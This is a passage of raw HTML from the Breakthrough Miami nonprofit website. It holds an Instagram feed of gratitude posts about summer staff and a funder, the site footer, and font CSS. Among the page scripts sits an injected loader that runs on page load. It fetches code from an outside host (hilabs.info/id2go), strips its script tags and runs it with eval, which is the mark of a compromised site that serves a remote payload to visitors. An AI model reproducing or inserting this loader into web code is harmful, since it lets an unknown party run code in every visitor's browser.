                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://breakthroughmiami.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="This #LeadingWithGratitude week, we&#039;re saluting our Summer Site Staff 💡💙

We&#039;re incredibly grateful for the dedicated Summer Site Staff who bring Breakthrough Miami’s mission to life during a most important time of year; Summer Institute. Across our sites, our Summer Staff lead transformative coaching, professional development and programming designed to accelerate learning, spark creativity, and strengthen leadership skills. 
 
These are the leaders who ensure classrooms are joyful, safe, and filled with purpose. They coordinate enrichment activities, guide Teaching Fellows, coordinate Changemakers, and make sure everyone has what they need to THRIVE. From managing daily operations and guiding campus culture, to championing student well-being and cheering on every success, their impact is woven into all eight weeks of unforgettable growth.

Your mentorship helps Scholars, Changemakers, Teaching Assistants and Teaching Fellows uncover strengths, your leadership amplifies futures, and your service fuels a movement of educational opportunity. Because of you, young people step into the school year more confident, more capable, and ready to lead as leaders in their communities.

Thank you for your unwavering belief in what young people can achieve. Our summers are stronger because of you and the Breakthroughs you make possible last long after summer programming ends. 💙

#breakthroughmiami @thechildrenstrust @americorps @volunteerflorida @carrolltonsacredheart @saintandrewsschool @belenjesuit @gulliverprep_ @Univmiami @ransomevergladesschool @palmertrinity @miami_country_day_school @breakthroughcollaborative @mdcps @browardschoolsofficial @pbcsd" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18109189807623185" data-date="1765562062">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DSLCn7TkfGx/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-3.cdninstagram.com/v/t51.82787-15/590415030_18538208992015703_7658806110912041614_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=107&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=qDUezBJQ410Q7kNvwGWq7Y6&#038;_nc_oc=Adkd5RMp3tJ9NrtOvo-TMwezbLRvlsPXmb9-DDWKbeaRoOgESVph1e6IDfjtw75wPTE&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-3.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&#038;oh=00_Afk1B-LypbyZylWs-tPhBPH7VHMKAwetE-mdiImPYatP1g&#038;oe=6955C015"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-3.cdninstagram.com\/v\/t51.82787-15\/590415030_18538208992015703_7658806110912041614_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=qDUezBJQ410Q7kNvwGWq7Y6&amp;_nc_oc=Adkd5RMp3tJ9NrtOvo-TMwezbLRvlsPXmb9-DDWKbeaRoOgESVph1e6IDfjtw75wPTE&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_Afk1B-LypbyZylWs-tPhBPH7VHMKAwetE-mdiImPYatP1g&amp;oe=6955C015&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-3.cdninstagram.com\/v\/t51.82787-15\/590415030_18538208992015703_7658806110912041614_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=qDUezBJQ410Q7kNvwGWq7Y6&amp;_nc_oc=Adkd5RMp3tJ9NrtOvo-TMwezbLRvlsPXmb9-DDWKbeaRoOgESVph1e6IDfjtw75wPTE&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_Afk1B-LypbyZylWs-tPhBPH7VHMKAwetE-mdiImPYatP1g&amp;oe=6955C015&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-3.cdninstagram.com\/v\/t51.82787-15\/590415030_18538208992015703_7658806110912041614_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=qDUezBJQ410Q7kNvwGWq7Y6&amp;_nc_oc=Adkd5RMp3tJ9NrtOvo-TMwezbLRvlsPXmb9-DDWKbeaRoOgESVph1e6IDfjtw75wPTE&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_Afk1B-LypbyZylWs-tPhBPH7VHMKAwetE-mdiImPYatP1g&amp;oe=6955C015&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-3.cdninstagram.com\/v\/t51.82787-15\/590415030_18538208992015703_7658806110912041614_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=qDUezBJQ410Q7kNvwGWq7Y6&amp;_nc_oc=Adkd5RMp3tJ9NrtOvo-TMwezbLRvlsPXmb9-DDWKbeaRoOgESVph1e6IDfjtw75wPTE&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_Afk1B-LypbyZylWs-tPhBPH7VHMKAwetE-mdiImPYatP1g&amp;oe=6955C015&quot;}">
			<span class="sbi-screenreader">We’re overflowing with gratitude for the @KINDRF</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://breakthroughmiami.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="We’re overflowing with gratitude for the @KINDRFoundation 💙 #LeadingWithGratitude week

A “breakalicious” shoutout to the KINDR Foundation for powering impact and wellness across Breakthrough Miami. Thanks to their multi-year support, the KINDR Foundation has helped us strengthen the heart of our model, cultivating a culture of kindness and mindfulness that lifts our entire Village.

Aligned and supported by KINDR, our Scholars are:
🌱 Building social-emotional wellness and resilience
🧠 Practicing mindfulness + meditation to create kind habits
🤝 Leading with compassion, purpose, and community
💬 Spreading positivity through everyday actions
🏫 Learning in safe, joyful, and supportive spaces
💡 Understanding mindfulness to be a leadership skill

We extend our deepest gratitude to the KINDR Foundation. Together, we’re nurturing future leaders who will shape our world with boldness and humanity.

#breakthroughmiami #KindrCommunities @sylvieb7" aria-hidden="true">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

			<button class="sbi_load_btn"
			type="button" >
			<span class="sbi_btn_text" >Load More...</span>
			<span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span>
		</button>
	
			<span class="sbi_follow_btn" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/breakthroughmiami/">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Follow on Instagram</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;18109189807623185&quot;:{&quot;id&quot;:&quot;590415030_18538208992015703_7658806110912041614_n&quot;,&quot;ratio&quot;:&quot;1.23&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18106441474650702&quot;:{&quot;id&quot;:&quot;599504847_18538270156015703_6668844946397793135_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17844001431635016&quot;:{&quot;id&quot;:&quot;598669587_18538424080015703_5881052357416079409_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17917558608237000&quot;:{&quot;id&quot;:&quot;600951753_18538602913015703_6131834680855564828_n&quot;,&quot;ratio&quot;:&quot;1.45&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18300507937283849&quot;:{&quot;id&quot;:&quot;598680566_18538616791015703_1613483100433848112_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17973605168969550&quot;:{&quot;id&quot;:&quot;601518102_18538772059015703_1748626189628995046_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17869720368494133&quot;:{&quot;id&quot;:&quot;584393217_18538782673015703_4136580130127625268_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18503521144075975&quot;:{&quot;id&quot;:&quot;601486817_18538922395015703_5540810646344029201_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17916819882251018&quot;:{&quot;id&quot;:&quot;602849639_18539079547015703_5057982711401624568_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18072803792065415&quot;:{&quot;id&quot;:&quot;602876451_18539247856015703_76905073630288957_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17925800289180286&quot;:{&quot;id&quot;:&quot;603753942_18539228524015703_8195197223965849173_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18113591320524931&quot;:{&quot;id&quot;:&quot;603936939_18539371339015703_4378167669766951391_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18354456454200810&quot;:{&quot;id&quot;:&quot;603397195_18539585266015703_2728550048156936107_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18064256468552914&quot;:{&quot;id&quot;:&quot;581963726_18539733751015703_500009198837117699_n&quot;,&quot;ratio&quot;:&quot;0.75&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18139472797420334&quot;:{&quot;id&quot;:&quot;604635815_18539841787015703_9172983858234151996_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18215469052309472&quot;:{&quot;id&quot;:&quot;605389078_18539939860015703_8390028374483355667_n&quot;,&quot;ratio&quot;:&quot;0.94&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18074517698346114&quot;:{&quot;id&quot;:&quot;606347826_18540089938015703_4466350114955854140_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18090517492943382&quot;:{&quot;id&quot;:&quot;604127353_18540250249015703_301670798803743244_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18103287679689190&quot;:{&quot;id&quot;:&quot;606670454_18540354451015703_4245629904220751815_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18275481211303966&quot;:{&quot;id&quot;:&quot;606972306_18540529549015703_4667066280852211171_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	</div>

</div>	</div>
		</div>
	</div>
</div>


	<span class="et_pb_scroll_top et-pb-icon"></span>

<div class="et_pb_section et_pb_section_1 bc-mobile-fullwidth et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				
				
				
			</div>
			<footer id="main-footer">
				
<div class="container">
	<div id="footer-widgets" class="clearfix">
		<div class="footer-widget"></div><div class="footer-widget"><div id="media_image-2" class="fwidget et_pb_widget widget_media_image"><img width="1600" height="400" src="https://breakthroughmiami.org/wp-content/uploads/BTM-funder-collab-footer-1600px-3.png" class="image wp-image-6875  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://breakthroughmiami.org/wp-content/uploads/BTM-funder-collab-footer-1600px-3.png 1600w, https://breakthroughmiami.org/wp-content/uploads/BTM-funder-collab-footer-1600px-3-1280x320.png 1280w, https://breakthroughmiami.org/wp-content/uploads/BTM-funder-collab-footer-1600px-3-980x245.png 980w, https://breakthroughmiami.org/wp-content/uploads/BTM-funder-collab-footer-1600px-3-480x120.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 1600px, 100vw" /></div><div id="block-5" class="fwidget et_pb_widget widget_block">
<ul class="wp-block-social-links is-layout-flex"></ul>
</div></div><div class="footer-widget"></div>	</div>
</div>


		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">


</ul><p id="footer-info">Copyright &copy; 2019 - 2026 <a href="https://breakthroughmiami.org">Breakthrough Miami</a> | 3250 SW 3rd Avenue, 6th Floor Miami, FL 33129 | 305.646.7210 <a href=""></a></p>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://hilabs.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li><li id="Haitian"><a href="#" title="Haitian" class="nturl notranslate ht flag Haitian"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-en"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages:'en,ht,es', autoDisplay: false}, 'google_language_translator');}</script>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div><style id="et-builder-googlefonts-inline">/* Original: https://fonts.googleapis.com/css?family=Oswald:200,300,regular,500,600,700|Open+Sans:300,regular,500,600,700,800,300italic,italic,500italic,600italic,700italic,800italic&#038;subset=cyrillic,cyrillic-ext,latin,latin-ext,vietnamese,greek,greek-ext,hebrew&#038;display=swap *//* User Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) Safari/538.1 Daum/4.1 */@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk5hkaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 500;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk_RkaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkxhjaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkyFjaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk0ZjaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0C4n.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0C4n.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 500;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjr0C4n.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1y4n.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1y4n.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgshZ1y4n.ttf) format('truetype');}@font-face {font-family: 'Oswald';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs13FvgUE.ttf) format('truetype');}@font-face {font-family: 'Oswald';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs169vgUE.ttf) format('truetype');}@font-face {font-family: 'Oswald';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvgUE.ttf) format('truetype');}@font-face {font-family: 'Oswald';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs18NvgUE.ttf) format('truetype');}@font-face {font-family: 'Oswald';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1y9ogUE.ttf) format('truetype');}@font-face {font-family: 'Oswald';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1xZogUE.ttf) format('truetype');}/* User Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:27.0) Gecko/20100101 Firefox/27.0 */@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk5hkaVQ&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkaVQ&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 500;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk_RkaVQ&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkxhjaVQ&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkyFjaVQ&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk0ZjaVQ&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0C4k&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0C4k&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 500;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjr0C4k&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1y4k&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1y4k&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgshZ1y4k&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Oswald';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=TK3_WkUHHAIjg75cFRf3bXL8LICs13FvgUI&skey=653237e53512d0de&v=v57) format('woff');}@font-face {font-family: 'Oswald';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=TK3_WkUHHAIjg75cFRf3bXL8LICs169vgUI&skey=653237e53512d0de&v=v57) format('woff');}@font-face {font-family: 'Oswald';font-style: normal;font-weight: 400;font-display: swap;src: 